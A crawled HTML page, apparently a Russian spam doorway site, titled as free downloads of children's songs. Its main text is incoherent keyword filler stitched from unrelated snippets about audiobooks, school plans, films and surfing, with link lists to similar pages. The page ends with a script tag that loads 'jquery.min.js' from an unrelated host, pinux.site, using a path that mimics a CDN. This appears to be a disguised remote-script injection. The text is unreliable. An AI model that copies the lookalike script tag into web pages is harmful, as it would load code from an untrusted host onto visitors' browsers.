

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-populyarnye-pesni-o-detyah-skachat-besplatno.html
body_size: 3303
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Популярные песни о детях скачать бесплатно - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Популярные песни о детях скачать бесплатно</h2>
                            </header>
                            <p>Аудиокниги скачать бесплатно без регистрации и СМС  Отраженье исчезнувших лет. Календарно-тематическое планирование по чтению по теме: Внеурочная деятельность В мире. Рабочая программа (1 класс) по теме: Рабочая программа В мире книг 1-4 класс. 
Tartugi.net - Фильмы Рождественские, Рождество смотреть онлайн и скачать бесплатно в хорошем. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. В каких случаях понадобиться жалоба на соседей участковому, как ее составить и какие. Небольшая подборка логических заданий на картинках с ответами,сложных и не очень.Не. 
Урок №3 Урок№3 — скачать таблицы к уроку. На этом уроке закрепляется пройденное и вводится. Новый американский сериал Элементарно - это смелый и нестандартный ответ привычному. В соответствии с Положением о Министерстве образования Российской Федерации. 
Скачать бесплатно книгу Английский язык для самых маленьких: первые 1000 слов в формате. Скачать бесплатно книгу - учебник Наглядно и доступно для начальной школы. Математика. Ведический вайшнавский календарь 2019 - свежий вайшнавский календарь на 2019 год. Если вы общественный деятель, тогда в прессе вам будут регулярно задавать вопросы о вашем. Популярным роман стал сразу же, разошелся на пословицы и поговорки -- результат крайне. Главный приз – шикарный весенний шопинг на 70 тысяч рублей с нашим стилистом. Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking. 
СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. All about surfing in Tenerife Welcome to the Hawaii of Europe! Warm weather, a warm mentality and incredible waves all year around. Tenerife </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-remont-kvartir-obyavleniya-obrazec.html">Ремонт квартир объявления образец</a></li>
                                <li><a href="bpp0j-angliyskiy-8-klass-gdz-afanaseva-miheeva.html">Английский 8 класс гдз афанасьева михеева</a></li>
                                <li><a href="bpp0j-skachat-programmu-blender-na-russkom-yazyke.html">Скачать программу блендер на русском языке</a></li>
                                <li><a href="bpp0j-alber-kamyu-postoronniy-skachat-besplatno-fb2.html">Альбер камю посторонний скачать бесплатно fb2</a></li>
                                <li><a href="bpp0j-obrazec-zapolneniya-pts-skachat.html">Образец заполнения птс скачать</a></li>
                                <li><a href="bpp0j-pesenka-pro-nozhki-tekst.html">Песенка про ножки текст</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Аудиокниги скачать бесплатно - Аудиокниги скачать бесплатно.</li>
<li>Календарно-тематическое планирование по чтению по теме.</li>
<li>Рабочая программа (1 класс) по теме: Рабочая программа.</li>
<li>Рождественские фильмы смотреть онлайн и скачать бесплатно.</li>
<li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
<li>Жалоба на соседей участковому.</li>
<li>Логические задания на картинках с ответами.</li>
<li>Самоучитель английского языка Дмитрий Петров БАЗА.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-knigu-sestrinskoe-delo-v-pediatrii.html">Скачать книгу сестринское дело в педиатрии</a></li>
                                            <li><a href="bpp0j-nemeckiy-yazyk-prezentaciya-odezhda.html">Немецкий язык презентация одежда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-asus-m6000-drayvera-skachat.html">Asus m6000 драйвера скачать</a></li>
                                            <li><a href="bpp0j-rezinovye-kolca-dlya-gidravliki-gost.html">Резиновые кольца для гидравлики гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-elektronnaya-kniga-sony-prs-300.html">Электронная книга sony prs 300</a></li>
                                            <li><a href="bpp0j-kachat-tim.html">Качать тим</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-kratkoe-soderzhanie-poyti-i-ne-vernutsya-bykov.html">Краткое содержание пойти и не вернуться быков</a></li>
                                            <li><a href="bpp0j-skachat-igra-smertelnaya-gonka-na-telefon.html">Скачать игра смертельная гонка на телефон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
